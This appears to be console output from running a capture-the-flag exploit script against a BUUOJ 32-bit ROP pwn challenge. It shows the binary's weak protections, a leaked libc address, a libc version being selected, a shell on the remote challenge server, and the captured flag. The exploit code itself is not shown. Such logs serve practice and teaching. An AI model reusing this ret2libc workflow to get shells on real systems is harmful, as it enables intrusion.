 ubuntu@VM-16-5-ubuntu:~/chall/buuoj/铁人三项_第五赛区_2018_rop$ python3 exp.py
[+] Opening connection to node4.buuoj.cn on port 29246: Done
[*] '/home/ubuntu/chall/buuoj/铁人三项_第五赛区_2018_rop/pwn'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] 0xf7e89620
[+] There are multiple libc that meet current constraints :
0 - libc6-x32_2.31-8_amd64
1 - libc6-x32_2.31-9_i386
2 - libc6-x32_2.31-9_amd64
3 - libc6-x32_2.31-7_i386
4 - libc6-x32_2.31-7_amd64
5 - libc6-x32_2.31-8_i386
6 - libc6-i386_2.27-3ubuntu1.4_amd64
7 - libc6-i386_2.27-3ubuntu1_amd64
8 - libc6-i386_2.27-3ubuntu1.3_amd64
9 - libc6-x32_2.31-10_amd64
[+] Choose one : 7
[*] Switching to interactive mode
$ cat flag
flag{b4c675b5-0fc5-4c67-b0d9-5586ba61aa57}
$